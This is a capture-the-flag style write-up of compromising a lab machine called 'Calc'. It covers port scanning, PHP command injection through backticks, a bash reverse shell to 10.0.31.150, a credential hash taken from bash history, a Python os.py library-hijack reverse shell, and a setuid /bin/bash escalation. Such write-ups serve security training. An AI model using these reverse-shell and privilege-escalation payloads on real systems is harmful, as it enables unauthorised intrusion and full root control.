- Published on
Calc Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165

Port Scanning
nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 b6:e6:c1:f0:e4:01:a0:e5:c0:fb:84:e1:4f:ed:62:c3 (RSA)
| 256 f5:6d:d7:13:c7:3a:c4:63:a1:38:f0:f3:65:83:82:3e (ECDSA)
|_ 256 ca:f8:f2:bf:b8:25:08:77:39:0c:c3:53:0f:cc:9f:40 (ED25519)
80/tcp open http Apache httpd 2.4.46 (() PHP/7.4.19)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Calc
|_http-server-header: Apache/2.4.46 () PHP/7.4.19
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
Only ports 22 (SSH), 80 (HTTP), and 111 (RPC) are open.
http://172.16.7.88

The application is an online calculator.
I captured the request with Burp.

Testing command injection:
Since this is a PHP application, we can test by passing the famous ‘backticks’, as PHP understands that it should execute whatever is inside ````.
In this case, I passed the id in the calc parameter.

Foot Hold
bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'
crtl+u to encode in Burp.


Lateral Movement
sysadmim user's credentials found in the bash history.

sysadmin:55371a2307eb5fee50f54dc93224e96f


Privillege Escalation
sudo -l

We can execute calc.py as root; however, we do not have write privileges on the script.

Looking at the script, we can see that it imports the os module from Python, which is responsible for executing system commands.

To perform library hijacking, we need permission to modify the os.py library, which is located in the directory: /usr/lib64/python3.7/os.py.
In this case, we have write permission.

With this, we can add a reverse shell in Python inside the library.
Just place the reverse shell on the last line of the file:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.31.150",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")

Finally, just run the command: sudo /usr/bin/python3 /opt/pycalc/calc.py
Privillege Escalation 2 (Unintended)
Looking at the directory where the file belongs, we can verify that we have write permission directly on it.


So, we can simply delete the calc.py and create another one.
import os
os.system("chmod u+s /bin/bash")